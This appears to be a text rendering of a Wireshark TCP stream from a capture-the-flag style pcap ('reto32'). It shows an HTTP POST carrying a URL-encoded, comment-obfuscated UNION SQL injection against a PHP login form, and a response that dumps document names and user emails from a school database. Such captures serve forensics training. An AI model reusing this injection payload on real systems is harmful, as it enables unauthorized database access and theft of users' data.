 Wireshark · Follow TCP Stream (tcp.stream eq 318) · reto32.pcap
POST /html/index.php HTTP/1.1
Content-Length: 443
Host: 192.168.209.128:8080
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Origin: http://192.168.209.128:8080
Referer: http://192.168.209.128:8080/html/index.php
Upgrade-Insecure-Requests: 1
Connection: close
email=admin%40admin.com%27%2F%2A%2A%2FUNION%2F%2A%2A%2FALL%2F%2A%2A%2FSELECT%2F%2A%2A%2FCONCAT%280x7176717671%2
CIFNULL%28CAST%28documento%2F%2A%2A%2FAS%2F%2A%2A%2FNCHAR%29%2C0x20%29%2C0x667661736868%2CIFNULL%28CAST%28id%2F
%2A%2A%2FAS%2F%2A%2A%2FNCHAR%29%2C0x20%29%2C0x667661736868%2CIFNULL%28CAST%28usuario%2F%2A%2A%2FAS%2F%2A%2A%2FN
CHAR%29%2C0x20%29%2C0x7178717a71%29%2CNULL%2CNULL%2F%2A%2A%2FFROM%2F%2A%2A%2Floginapp.documentos%23&pass=wedfcH
TTP/1.1 200 OK
Date: Fri, 12 Mar 2021 11:38:31 GMT
Server: Apache/2.4.46 (Win64) OpenSSL/1.1.1h PHP/8.0.2
X-Powered-By: PHP/8.0.2
Content-Length: 414
Connection: close
Content-Type: text/html; charset=UTF-8
qvqvqExamenes.zipfvashh1fvashhhistory@escuela.localqxqzq
qvqvqMensaje.zipfvashh2fvashhliteratura@escuela.localqxqzq
qvqvqNOTAS.zipfvashh3fvashhciencias@escuela.localqxqzq
qvqvqTemario.zipfvashh4fvashhinformatica@escuela.localqxqzq
qvqvqActas.zipfvashh5fvashhmatematicas@escuela.localqxqzq
qvqvqTrimestre.zipfvashh6fvashhciencias@escuela.localqxqzq
qvqvqActividades.zipfvashh7fvashhmatematicas@escuela.localqxqzq